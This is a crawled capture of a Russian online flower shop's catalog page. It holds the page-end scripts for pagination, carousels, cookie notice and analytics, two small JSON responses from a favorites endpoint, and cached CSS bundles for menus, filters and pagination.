                            'min': 4790,
                            'max': 770520                        }
                    });
                    price_slider.noUiSlider.on('change', function (values, handle) {
                        window.location.href='?property_MIN_PRICE='+values[0].replace(' руб.', '')+'&property_MAX_PRICE='+values[1].replace(' руб.', '')
                    });
                </script>
<script>
        $(document).ready(function () {
            let page = 2;
            
            let pmax = 51;
            let startLoad = true
            if(pmax > 1){
                $('#show_more').click(function() {
                    if(page <= pmax && startLoad) {
                        startLoad = false;
                        // console.log("?IS_AJAX=Y&PAGEN_1=" + page);
                                                $.ajax({
                            type: "GET",
                            url: "?IS_AJAX=Y&PAGEN_1=" + page,
                            cache: false,
                            beforeSend: function () {
                                $(".b_preloader").addClass('active');
                            },
                            success: function (html) {
                                page++;
                                if(page > pmax){
                                    $('#show_more').hide()
                                }

                                $(".b_preloader").removeClass('active');
                                $("#js_ajax_cat_block").append(html);
                                startLoad = true
                                $(".owl-carousel_catalog").owlCarousel({
                                    loop: true,
                                    dots: true,
                                    items: 1,
                                    autoplay: false
                                });
                            }
                        });
                    }
                })
            }else{
                $('#show_more').hide()
            }
        });
    </script>
<script>

        $(document).ready(function(){
            $(".owl-carousel_catalog").owlCarousel({
                loop: true,
                dots: true,
                items: 1,
                autoplay: false
            });
        });
    </script>

<script>
$(document).ready(function(){
  $("#advantages_block").owlCarousel({dots: false, 
	loop: true,
	
	nav: true,
        navText: [
          '<div class="arrow prev"><i class="fa fa-angle-left" aria-hidden="true"></i></div>',
          '<div class="arrow next"><i class="fa fa-angle-right" aria-hidden="true"></i></div>'
        ], 
       /*  nav: true,
        navText: [
          '<div class="arrow prev"></div>',
          '<div class="arrow next"></div>'
        ], */
		responsive:{
            0:{
                items:1
            },
            600:{
                items:2
            },
            1000:{
                items:4            }
        }
  });
});
</script>

<script>
	// Проверяем, было ли уже принято уведомление о куках
	if (!localStorage.getItem('cookiesAccepted')) {
		document.getElementById('cookieNotification').style.display = 'flex';
	} else {
		document.getElementById('cookieNotification').style.display = 'none';
	}

	// Обработчик для кнопки принятия куков
	document.getElementById('acceptCookies').addEventListener('click', function() {
		localStorage.setItem('cookiesAccepted', 'true');
		document.getElementById('cookieNotification').style.display = 'none';
	});
</script>
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(88700306, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce: "dataLayer"
    });
    window.dataLayer = window.dataLayer || [];
</script>
<script>
    new Image().src = "https://counter.yadro.ru/hit?r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
            ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";h"+escape(document.title.substring(0,150))+
        ";"+Math.random();</script><script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1275620-doq2q"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flowelle.ru/ajax/favorite.php
body_size: -45
content:
{"RES":"OK","COUNT":1,"ERROR_STR":"","ITEMS":[false]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flowelle.ru/ajax/favorite.php
body_size: -58
content:
{"RES":"OK","COUNT":0,"ERROR_STR":""}

--- FILE ---
content_type: text/css
request_url: https://flowelle.ru/bitrix/cache/css/s1/buket_v2/page_bcc77af5ad98bfc8f5c3b89736006750/page_bcc77af5ad98bfc8f5c3b89736006750_v1.css?176868724418616
body_size: 3757
content:


/* Start:/local/templates/buket_v2/components/bitrix/catalog/catalog/style.css?17276938401698*/
.grid{}
.grid .bx_content_section{
	margin-bottom: 15px;
}
.grid .bx_sidebar{
	margin-bottom: 15px;
}

/* grid2x1 */
.grid2x1{}
.grid2x1 .bx_content_section{
	float: left;
	width: 66%;
	margin-bottom: 15px;
}
.grid2x1 .bx_sidebar{
	float: right;
	width: 33%;
	margin-bottom: 15px;
	padding-left: 5%;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
@media (max-width:960px){
	.grid2x1 .bx_sidebar{
		padding-left: 4%;
	}
}
@media (max-width:640px) {
	.grid2x1 .bx_content_section,
	.grid2x1 .bx_sidebar{
		width: 100%;
		float: none;
	}
	.grid2x1 .bx_sidebar{
		padding-left: 3%;
	}
}
@media (max-width:479px){
	.grid2x1 .bx_sidebar{
		padding-left: 1%;
	}

}

.catalog-block-header{
	font-size:14px;
	font-weight: bold;
	text-align: left;
	margin:5px 0;
	padding:5px 15px;
	border-bottom: 2px solid #d9dee6;
	color: #000;
}

body.bx-theme-blue .catalog-block-header{border-color:#006cc0;}
body.bx-theme-green .catalog-block-header{border-color:#63aa28;}
body.bx-theme-red .catalog-block-header{border-color:#da3737;}
body.bx-theme-yellow .catalog-block-header{border-color:#f4b236;}

.n__filter .select {
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
}

.small.filter__wr {
    display: flex;
    margin-left: 30px;
}

.price__slider-wr {
    width: 260px;
}

.n__filter {
    display: flex;
    margin-left: 50px;
    margin-top: -8px;
}

.n__filter .select .value {
    padding: 5px 24px;
    border: 1px solid #ccc;
    cursor: pointer;
    transition: background 0.35s, color 0.35s;
    margin-left: 5px;
}

.n__filter .select .value:after {
    display: none;
}

.btn-clear-wr {
    margin-top: -8px;
    margin-left: 10px;
}
/* End */


/* Start:/local/templates/buket_v2/components/ap/flfilter/mobile/style.css?17276979101942*/
.js_COMPOSITION_value, 
.js_COLORS_value {
    white-space: nowrap;
}

.js_COLORS_options div img {
    border-radius: 50%;
    border: 1px solid #ccc;
}


.mob_filter-nn {
    border-bottom: 1px solid rgba(204, 214, 228, .6);
    margin-bottom: 10px;
    background: #f2f5f9;
    padding: 10px;
    margin-top: 10px;
    border-radius: 10px;
    gap: 15px;
}

.mob-filter--vals {
    display: flex;
    align-items: flex-start;
    justify-content: space-around;
    flex-wrap: wrap;
    gap: 12px;
}

.mob_filter-name {
    margin-bottom: 10px;
}

.mob-filter--val-single {
    font-size: 14px;

}

.mob-filter--vals.filter-code--COLORS .mob-filter--val-single  {
    width: calc(100% / 5 - 20px);
}

.mob-filter--vals.filter-code--COLORS {
    /* justify-content: flex-start; */
}

.mob-filter--vals.filter-code--COLORS .mob-filter--val-single .txt {
    display: none;
}

.mob-filter--vals.filter-code--COLORS .mob-filter--val-single img {
    border-radius: 50%;
    border: 1px solid #ccc;
}


.mob-filter--vals.filter-code--COMPOSITION {
    justify-content: flex-start;
}


.mob_filter-nn.filter-cc-COMPOSITION {
    background: #fff;
    border: none;
}

.mob-filter--vals.filter-code--COMPOSITION .mob-filter--val-single {
    margin: 0;
    align-items: center;
    box-sizing: border-box;
    display: inline-flex;
    font-family: GTEestiPro, arial, sans-serif;
    font-size: 14px;
    height: inherit;
    justify-content: center;
    line-height: 18px;
    min-height: 32px;
    text-align: center;
    transition: color .15s ease-in-out, background .15s ease-in-out, opacity .3s ease-in-out;
    font-weight: 400;
    background-color: #f2f5f9;
    color: #001a34;
    min-width: auto !important;
    padding: 4px 8px;
    border-radius: 16px;
}


@media screen and (max-width:700px) {
    .n__filter {
        display: none;
    }
}
/* End */


/* Start:/local/templates/buket_v2/components/bitrix/menu/catalog_vertical_multilevel/style.css?17477241724493*/
ul#vertical-multilevel-menu, #vertical-multilevel-menu ul
{
	margin: 0;
	padding: 0;
	list-style: none;
	width: 240px; /*214*/
	font-size:12px;
}

ul#vertical-multilevel-menu {
    display: flex;
    flex-direction: column;
}
/*Submenu box*/
#vertical-multilevel-menu li ul
{
	/* position:absolute; */
	/*top:-999em;*/
	top:auto;
	display:none;
	z-index:500;
	height:auto;
	/* border:1px solid #eee; */
	border-bottom:none;
	width:200px;
}

/* Submenu Items */
#vertical-multilevel-menu li a
{
	display: block;
	text-decoration: none;
	color: #4F4F4F;
	font-weight: 400;
	padding: 0px !important;
	line-height: 30px !important;
	background:#fff;
	border-bottom:1px solid #eee;
	text-transform: uppercase;
}

/*Items selected*/
#vertical-multilevel-menu li a.item-selected
{
	background-color: #fff;
	text-decoration: underline;
}

/*Items Hover */
#vertical-multilevel-menu li a:hover
{
	text-decoration: underline;
}

/*Rootmenu Items*/
#vertical-multilevel-menu a.root-item
{
	color:#000;
	font-weight: 400;
	font-size:12px;
	text-transform: uppercase;
	background-color: #fff;
	border:none;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	padding: 0 0 12px;
	/*height:26px;
	overflow:hidden;*/
}

/*Rootmenu Items hover*/
#vertical-multilevel-menu a.root-item:hover, #vertical-multilevel-menu a.root-item-selected:hover
{
	text-decoration: underline;
}

/*Rootmenu Items Selected*/
#vertical-multilevel-menu a.root-item-selected
{
	color:#000;
	font-weight:400;
	font-size:12px;
	text-transform: uppercase;
	text-decoration: underline;
	border:none;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	padding: 0 0 12px;
	/*height:26px;
	overflow:hidden;*/
}

/*Parent item*/
#vertical-multilevel-menu a.parent
{
	background-color: #fff;
}

/*Denied items*/
#vertical-multilevel-menu a.denied
{
	background: #F5F5F5 url(/local/templates/buket_v2/components/bitrix/menu/catalog_vertical_multilevel/images/lock.gif) center right no-repeat;
	color:#DDDDDD;
	padding-right:10px;
}

/* Holly Hack. IE Requirement \*/
* html ul#vertical-multilevel-menu li { float: left; height: 1%; }
* html ul#vertical-multilevel-menu li a { height: 1%; }
/* End */


/*Submenu margin*/
#vertical-multilevel-menu li ul.root-item
{
	/* margin:-27px 0 0 160px; */
}

#vertical-multilevel-menu li ul
{
	/* margin:-27px 0 0 133px; */
}

/*Submenu hide*/
#vertical-multilevel-menu li:hover ul ul,
#vertical-multilevel-menu li.jsvhover ul ul,
#vertical-multilevel-menu li:hover ul ul ul,
#vertical-multilevel-menu li.jsvhover ul ul ul
{
	/*top:-999em;*/
	display:none;
}

/*Submenu show*/

/*
#vertical-multilevel-menu li:hover ul,
#vertical-multilevel-menu li.jsvhover ul,
#vertical-multilevel-menu li li:hover ul,
#vertical-multilevel-menu li li.jsvhover ul,
#vertical-multilevel-menu li li li:hover ul,
#vertical-multilevel-menu li li li.jsvhover ul
{
	z-index:1000;
	top:auto;
	display:block;
}

*/
.root_item_max_h {
	/* max-height: 450px; */
	overflow-y: auto;
}
a.root-item.spec_menu_vertical {
    /* font-size: 16px!important; */
    font-weight: bold!important;
	color:maroon!important;
}
.corp_menu_vertical {
	font-size: 13px!important;
    font-weight: 600!important;
    color: teal!important;
}
	 .arrow-open{position:relative;}
	 
body .li-parent:hover .arrow-open:after{
	content: "⏷";
	}
 body .li-parent:hover .li-parent .arrow-open:after{
	content:  "⏵" ;
	}
	 
	 body .li-parent:hover .li-parent:hover .arrow-open:after{
	content:  "⏷" ;
	}
 .arrow-open:after{
	content: "⏵";
    font-size: 14px;
    padding-left: 13px;
    color: #000;
    display: block;
    width: 43px;
    height: 20px;
    position: absolute;
    top: -5px;
    left: 0;
	 }

li.li-parent > a > .cat_menu_parent_lnk span.arrow_open {
	content: " ";
    margin-left: 10px;
    background: url(/local/templates/buket_v2/img/icons/arrow.select.svg) center no-repeat;
    width: 30px;
    height: 30px;
    transform: rotate(270deg);
    position: absolute;
    right: 0;
	/* BUG shows up in search results */
	/* z-index: 100500; */
}
.cat_menu_parent_lnk {
    display: flex;
    align-items: center;
	position: relative;
}
li.li-parent.open_list > a > .cat_menu_parent_lnk span.arrow_open {
    transform: rotate(0deg);
}

#vertical-multilevel-menu li.li-parent.open_list > ul {
	display: block;
}

/*
#vertical-multilevel-menu li:hover ul,
#vertical-multilevel-menu li.jsvhover ul,
#vertical-multilevel-menu li li:hover ul,
#vertical-multilevel-menu li li.jsvhover ul,
#vertical-multilevel-menu li li li:hover ul,
#vertical-multilevel-menu li li li.jsvhover ul
{
	display:block;
}
*/
/* End */


/* Start:/local/templates/buket_v2/components/ap/flfilter/popup/style.css?17284663862446*/
pre {
    text-transform: none !important;
}


.filter_popup {
    display: block;
    width: auto;
    position: absolute;
    z-index: 500;
    background: #fff;
    border-radius: 2px;
    border: 2px solid #eff0f1;
    padding: 20px;
}

.filter_popup-name {
    font-size: 15px;
    font-weight: 500;
    margin-bottom: 7px;
}

.filter--vals {
    display: flex;
    align-items: center;
    justify-content: space-around;
}

.filter--vals--COLORS .filter--popup-s-val {
    border-radius: 50%;
    display: block;
    overflow: hidden;
    border: 1px solid;
}

.fiter_popup-block {
    margin-top: 15px;
}

.filter--popup-s-val {
    cursor: pointer;
}

.filter--popup-s-val.active {
    box-shadow: 0 0 16px -5px;
}



.filter--vals.filter--vals--PRICES .filter--popup-s-val,
.filter--vals.filter--vals--COMPOSITION .filter--popup-s-val {
    margin: 0;
    align-items: center;
    box-sizing: border-box;
    display: inline-flex;
    font-family: GTEestiPro, arial, sans-serif;
    font-size: 14px;
    height: inherit;
    justify-content: center;
    line-height: 18px;
    min-height: 32px;
    text-align: center;
    transition: color .15s ease-in-out, background .15s ease-in-out, opacity .3s ease-in-out;
    font-weight: 400;
    background-color: #f2f5f9;
    color: #001a34;
    min-width: auto !important;
    padding: 10px;
    border-radius: 16px;
    white-space: nowrap;
}

.filter--vals.filter--vals--PRICES,
.filter--vals.filter--vals--COMPOSITION {
    gap: 15px;
    flex-wrap: wrap;
    justify-content: space-between;
}



.filter--popup--btns {
    display: flex;
    margin-top: 50px;
    text-align: center;
    /* margin: 0 auto; */
    width: 100%;
    justify-content: center;
    gap: 30px;
}

.filter--popup-btn {
    background: #fff;
    border: 2px solid #eff0f1;
    line-height: 28px;
    padding: 3px 18px;
    color: #444;
    border-radius: 30px;
    display: inline-block;
    /* position: relative; */
    /* top: -50px; */
    cursor: pointer;
    transition: all ease 0.15s;
}


.filter__btn-open {
    /* background: #000; */
    margin-left: 50px;
    line-height: 24px;
    padding: 0 10px;
    /* color: #fff; */
    cursor: pointer;
    border: 1px solid #ccc;
    cursor: pointer;
    transition: background 0.35s, color 0.35s;
    height: 28.9px;
    margin-top: -8px;
}
/* End */


/* Start:/local/components/ap/flfilter/templates/.default/style.css?1726261813161*/
.js_COMPOSITION_value, 
.js_COLORS_value {
    white-space: nowrap;
}

.js_COLORS_options div img {
    border-radius: 50%;
    border: 1px solid #ccc;
}
/* End */


/* Start:/local/templates/buket_v2/components/bitrix/system.pagenavigation/round/style.css?17367797523367*/
.bx-pagination {
	margin: 10px 0;
}
.bx-pagination .bx-pagination-container {
	text-align: center;
	position: relative;
}
.bx-pagination .bx-pagination-container ul {
	padding: 0;
	margin: 0;
	list-style: none;
	display: inline-block;
}
.bx-pagination .bx-pagination-container ul li {
	display: inline-block;
	margin: 0 2px 15px 2px;
}
.bx-pagination .bx-pagination-container ul li span{
    -webkit-transition: color .3s ease, background-color .3s ease, border-color .3s ease;
       -moz-transition: color .3s ease, background-color .3s ease, border-color .3s ease;
    	-ms-transition: color .3s ease, background-color .3s ease, border-color .3s ease;
    	 -o-transition: color .3s ease, background-color .3s ease, border-color .3s ease;
    		transition: color .3s ease, background-color .3s ease, border-color .3s ease;
	background: #eff0f1;
	padding: 0 8px;
	display: block;
	height: 32px;
	min-width: 32px;
	line-height: 32px;
	color: #444;
	font-size: 14px;
	border-radius: 16px;
	vertical-align: middle;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.bx-pagination .bx-pagination-container ul li a {
	text-decoration: none;
	display: block;
	border-radius: 16px;
	height: 32px;
	min-width: 32px;
	line-height: 32px;
	color: #444;
	vertical-align: middle;
}
.bx-pagination .bx-pagination-container ul li a:hover span{
	background: #DADADA;
}
.bx-pagination .bx-pagination-container ul li.bx-active span{
	background: #0083d1;
	color: #fff;
}
.bx-pagination .bx-pagination-container ul li.bx-pag-all a span,
.bx-pagination .bx-pagination-container ul li.bx-pag-prev a span,
.bx-pagination .bx-pagination-container ul li.bx-pag-next a span {
	background: #fff;
	border: 2px solid #eff0f1;
	line-height: 28px;
	padding: 0 18px;
	color: #444;
}
.bx-pagination .bx-pagination-container ul li.bx-pag-all span,
.bx-pagination .bx-pagination-container ul li.bx-pag-prev span,
.bx-pagination .bx-pagination-container ul li.bx-pag-next span{
	color: #aab1b4;
	background: #fff;
	border: 2px solid #eff0f1;
	line-height: 28px;
	padding: 0 18px;
}
.bx-pagination .bx-pagination-container ul li.bx-pag-all a:hover span,
.bx-pagination .bx-pagination-container ul li.bx-pag-prev a:hover span,
.bx-pagination .bx-pagination-container ul li.bx-pag-next a:hover span {
	background: #fff;
	border-color: #DADADA;
	color: #000;
}

/*color schemes*/
.bx-pagination.bx-green  .bx-pagination-container ul li.bx-active span{
	background: #3bc915;
	color: #fff;
}
.bx-pagination.bx-yellow  .bx-pagination-container ul li.bx-active span{
	background: #F9A91D;
	color: #fff;
}
.bx-pagination.bx-red  .bx-pagination-container ul li.bx-active span{
	background: #E22B2B;
	color: #fff;
}
.bx-pagination.bx-blue .bx-pagination-container ul li.bx-active span{
	background: #0083d1;
	color: #fff;
}

.bx-pagination.bx-purple .bx-pagination-container ul li.bx-active span{
	background: #dc9dfe;
	color: #fff;
}
.bx-arr {
	display: none !important;
}
@media(width < 500px) {
	.bx-pag-text {
		display: none !important;
	}
	.bx-arr {
		display: block !important;
	}
	.bx-pagination .bx-pagination-container ul li:first-child {
		margin-left: 0;
	}
	.bx-pagination .bx-pagination-container ul li:last-child {
		margin-right: 0;
	}
}
/* End */


/* Start:/local/templates/buket_v2/components/bitrix/catalog.section/catalog_v3/style.css?1748860011965*/
.badge_favorite.badge_gift {left: 9px; right: auto; top: 9px; background: url('/local/templates/buket_v2/img/gilft_icon.png') center center no-repeat #dbe3e6; background-size: 39px 39px; width: 33px; height: 33px; border: solid 1px transparent !important}
.badge_favorite.badge_gift:hover {background: url('/local/templates/buket_v2/img/gilft_icon.png') center center no-repeat #dbe3e6; background-size: 47px 47px;}
.badge_favorite {top: 9px}
.badge_favorite.badge_gift.badge_gift__hit {left: 57px;}
.gift__text--block {position: absolute; bottom: 0px; left: 0px;}

@media (max-width: 1024px) {
.badge_favorite.badge_gift {left: 4px; right: auto; top: 4px; width: 27px; height: 27px; background-size: 33px 33px;}
.badge_favorite.badge_gift:hover {background-size: 39px 39px;}
.badge_favorite {min-width: 27px !important; min-height: 27px !important;}
}

@media (max-width: 769px) {
.badge_favorite.badge_gift.badge_gift__hit {left: 47px !important;}
}
/* End */


/* Start:/local/templates/buket_v2/components/bitrix/news.list/advantages/style.css?17262618131821*/
.advantages-blocks {
    /* margin: 50px 0; */
	margin-bottom: 35px;
}
@media (max-width: 1024px){
	.advantages-blocks {
		margin-bottom: 5px;
	}
}

.wrapper-content {
    width: 100%;
    margin: 0 auto;
    padding: 0 20px;
	    max-width: 1180px;
}
.advantages-blocks__list {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: -5px;
}
.advantages-blocks__item {
	height: 95px;
    /* width: 25%; */
    min-width: 220px;
    padding: 5px;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}
.advantages-block__inner {
    border: 1px solid var(--color-gray-verylight);
	box-shadow: 0 4px 4px rgb(0 0 0 / 10%);
    padding: 15px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 100%;
}
.advantages-block__aside {
    margin-right: 15px;
}
.advantages-block__icon {
    width: 45px;
    height: 45px;
    position: relative;
}
.advantages-block__icon img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    max-width: 100%;
    max-height: 100%;
}
.advantages-block__title {
    font-size: 15px;
    font-weight: 700;
    line-height: 1;
    color: #000;
    margin-bottom: 4px;
}
.advantages-block__caption {
    font-size: 14px;
    line-height: 1;
    color: #7d7d7d;
}
@media (max-width: 1024px) {
	.advantages-blocks {
		width: 950px;
	}
}
@media (max-width: 399px) {
	.advantages-blocks {
		width: 350px;
	}
}

/* End */
/* /local/templates/buket_v2/components/bitrix/catalog/catalog/style.css?17276938401698 */
/* /local/templates/buket_v2/components/ap/flfilter/mobile/style.css?17276979101942 */
/* /local/templates/buket_v2/components/bitrix/menu/catalog_vertical_multilevel/style.css?17477241724493 */
/* /local/templates/buket_v2/components/ap/flfilter/popup/style.css?17284663862446 */
/* /local/components/ap/flfilter/templates/.default/style.css?1726261813161 */
/* /local/templates/buket_v2/components/bitrix/system.pagenavigation/round/style.css?17367797523367 */
/* /local/templates/buket_v2/components/bitrix/catalog.section/catalog_v3/style.css?1748860011965 */
/* /local/templates/buket_v2/components/bitrix/news.list/advantages/style.css?17262618131821 */


--- FILE ---
content_type: text/css
request_url: https://flowelle.ru/bitrix/cache/css/s1/buket_v2/template_2bc45606ac5f64a26ca95baa7a07a78d/template_2bc45606ac5f64a26ca95baa7a07a78d_v1.css?176868722719964
body_size: 4515
content:


/* Start:/local/templates/buket_v2/components/bitrix/menu/top_vertical_multilevel/style.css?17477237814823*/
ul#vertical-multilevel-menu, #vertical-multilevel-menu ul
{
	margin: 0;
	padding: 0;
	list-style: none;
	width: 214px;
	font-size:12px;
}

/*Submenu box*/
#vertical-multilevel-menu li ul
{
	/* position:absolute; */
	/*top:-999em;*/
	top:auto;
	display:none;
	z-index:500;
	height:auto;
	/* border:1px solid #eee; */
	border-bottom:none;
	width:200px;
}

/* Submenu Items */
#vertical-multilevel-menu li a
{
	display: block;
	text-decoration: none;
	color: #4F4F4F;
	font-weight: 400;
	padding: 10px;
	background:#fff;
	border-bottom:1px solid #eee;
	text-transform: uppercase;
}

/*Items selected*/
#vertical-multilevel-menu li a.item-selected
{
	background-color: #fff;
	text-decoration: underline;
}

/*Items Hover */
#vertical-multilevel-menu li a:hover
{
	text-decoration: underline;
}

/*Rootmenu Items*/
#vertical-multilevel-menu a.root-item
{
	color:#000;
	font-weight: 400;
	font-size:12px;
	text-transform: uppercase;
	background-color: #fff;
	border:none;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	padding: 0;
	line-height: 30px;
	/*height:26px;
	overflow:hidden;*/
}

/*Rootmenu Items hover*/
#vertical-multilevel-menu a.root-item:hover, #vertical-multilevel-menu a.root-item-selected:hover
{
	text-decoration: underline;
}

/*Rootmenu Items Selected*/
#vertical-multilevel-menu a.root-item-selected
{
	color:#000;
	font-weight:400;
	font-size:12px;
	text-transform: uppercase;
	text-decoration: underline;
	border:none;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	padding: 0;
	line-height: 30px;
	/*height:26px;
	overflow:hidden;*/
}

/*Parent item*/
#vertical-multilevel-menu a.parent
{
	background-color: #fff;
}

/*Denied items*/
#vertical-multilevel-menu a.denied
{
	background: #F5F5F5 url(/local/templates/buket_v2/components/bitrix/menu/top_vertical_multilevel/images/lock.gif) center right no-repeat;
	color:#DDDDDD;
	padding-right:10px;
}

/* Holly Hack. IE Requirement \*/
* html ul#vertical-multilevel-menu li { float: left; height: 1%; }
* html ul#vertical-multilevel-menu li a { height: 1%; }
/* End */


/*Submenu margin*/
#vertical-multilevel-menu li ul.root-item
{
	/* margin:-27px 0 0 160px; */
}

#vertical-multilevel-menu li ul
{
	/* margin:-27px 0 0 133px; */
}

/*Submenu hide*/
#vertical-multilevel-menu li:hover ul ul,
#vertical-multilevel-menu li.jsvhover ul ul,
#vertical-multilevel-menu li:hover ul ul ul,
#vertical-multilevel-menu li.jsvhover ul ul ul
{
	/*top:-999em;*/
	display:none;
}

/*Submenu show*/

/*
#vertical-multilevel-menu li:hover ul,
#vertical-multilevel-menu li.jsvhover ul,
#vertical-multilevel-menu li li:hover ul,
#vertical-multilevel-menu li li.jsvhover ul,
#vertical-multilevel-menu li li li:hover ul,
#vertical-multilevel-menu li li li.jsvhover ul
{
	z-index:1000;
	top:auto;
	display:block;
}
*/

.root_item_top {
    max-height: 400px;
    overflow-y: auto;
}
a.root-item.el.prevented.spec_topmenu_vertical {
    /* font-size: 27px!important; */
    font-weight: bold!important;
    color: maroon!important;
}
#vertical-multilevel-menu_top {
	list-style: none!important;
}
ul.root-item.root_item_top {
    display: none;
}
#vertical-multilevel-menu_top li:hover ul.root-item.root_item_top {
    display: block;
}

.corp_topmenu_vertical {
	font-size: 17px!important;
    font-weight: 600!important;
    color: teal!important;
}

/*FIX MENU*/

#vertical-multilevel-menu_top ul {
	margin: 0;
	padding: 0;
}

ul#vertical-multilevel-menu_top li {
    position: relative;
	list-style: none;
}

#vertical-multilevel-menu_top > li {
	position: relative;
}

#vertical-multilevel-menu_top > li > ul.root-item {
    position: absolute;
    right: -140px;
    top: 0;
    overflow: visible;
    height: auto;
    box-shadow: 0 0 35px -13px #6d6d6d;
    width: auto;
    max-height: 700px;
	background-color: #fff;
	z-index: 500;
}

#vertical-multilevel-menu_top > li > ul.root-item > a {
    padding: 0 10px;
}

#vertical-multilevel-menu_top > li > ul.root-item > li > a {
    padding: 0 15px;
}

#vertical-multilevel-menu_top > li > ul.root-item  li a:hover {
    background: #fff !important;
    color: #000 !important;
    text-shadow: 1px 1px 3px #d7d7d7;
}

#vertical-multilevel-menu_top > li:hover > ul.root-item.root_item_top {
	display: block;
}
#vertical-multilevel-menu_top > li:hover > ul.root-item.root_item_top > li > ul {
	display: none;
	background: #fff;
	z-index: 600;
}

#vertical-multilevel-menu_top > li:hover > ul.root-item.root_item_top > li:hover > ul {
	display: block;
	position: absolute;
	top: 0;
	right: -170px;
    top: 0;
    overflow: visible;
    height: auto;
    box-shadow: 0 0 35px -13px #6d6d6d;
    width: auto;
    max-height: 700px;
	background-color: #fff;
}

#vertical-multilevel-menu_top > li:hover > ul.root-item.root_item_top > li:hover > ul > li > a {
    padding: 0 30px;
    width: auto;
}

ul#vertical-multilevel-menu_top > li > a:hover {
    background: none !important;
}
/* End */


/* Start:/local/templates/buket_v2/components/bitrix/menu/mobile_top_multilevel/style.css?17262618131388*/
.mt_submenu_list {
	display: none;
}
.active_submenu {
	display: block!important;
}
.mt_parent, .mt_link {
	border-bottom: 1px solid #eee;
}
.mt_parent span.span_mt_parent + .opener {
    content: " ";
    display: inline-block;
    background: url(/local/templates/buket_v2/img/icons/arrow.select.svg) center no-repeat;
    width: 9px;
    height: 6px;
    float: right;
    margin: 17px 10px 17px 0;
	transform: rotate(270deg);
    right: 0;
    top: -6px;
    position: absolute;
}

.mt_parent {
    position: relative;
}

.mt_parent.opened_submenu>span.span_mt_parent + .opener  {
    transform: rotate(0deg)!important;
}
.mt_link_child_2 {
	margin-left: 10px;
}
.mt_link_child_3 {
	margin-left: 20px;
}
.mt_link_child_4 {
	margin-left: 30px;
}
.mt_link {
    /* padding: 5px 0px; */
}
.active_submenu>div.mt_parent:last-child {
	border-bottom:none;
}

.mt_parent.no_mt_arrow span.span_mt_parent + .opener {
	display: none!important;
}

.mt_children.mt_parent {
    padding-top: 6px;
}
.action_menu_item {
	/* color: var(--color-orange)!important; */
	color: var(--color-dark-green)!important;
}
.individual_menu_item {
	font-weight: bold!important;
}
.momday_mobmenu_vertical {
    font-size: 19px!important;
    font-weight: bold!important;
    color: maroon!important;
}

#mobile_menu .mt_parent a {
    color: #000;
}
.pion_mobile_menu {
    text-transform: uppercase!important;
}
/* End */


/* Start:/local/templates/buket_v2/components/bitrix/search.title/top_v2/style.css?17285116165032*/
.d {
    width: 100%;
    max-width: var(--width);
    padding: 0 var(--ph);
    margin: 0 auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}
#search_res {
    padding: var(--p2) 0;
}
ul#search_res {
    padding: 0;
    margin: 0;
    list-style: none;
}
ul#search_res a {
    /* display: grid; */
    color: var(--color-text);
   /*  grid-template-columns: 30px 1fr;
    grid-gap: 0 var(--p); */
    text-decoration: none;
}
ul#search_res .preview_photo {
   width: 50px;
   margin-right: 15px;
}
ul#search_res .p-search {
    font-weight: bold;
}
/* ul#search_res .preview:before {
    content: " ";
    display: block;
    padding-bottom: 100%;
} */
.search_list_wrapper {
	display:flex;
	padding: 10px;
}
.bx-searchtitle {
	margin: 10px 0 0;
}
.bx-searchtitle .bx-block-title {
	font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;
	color: #343434;
	text-transform: uppercase;
	font-size: 12px;
	margin-bottom: 9px;
	font-weight: 600;
}
.bx-searchtitle .bx-input-group {
	position: relative;
	display: table;
	border-collapse: separate;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.bx-searchtitle .bx-input-group {}
.bx-searchtitle .bx-input-group .bx-form-control {
	display: table-cell;
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0;
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #f8fafc;
	border: 1px solid #d5dadc;
	border-right: none;
	border-radius: 2px 0 0 2px;
	outline: none;
	box-shadow: none !important;
	-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
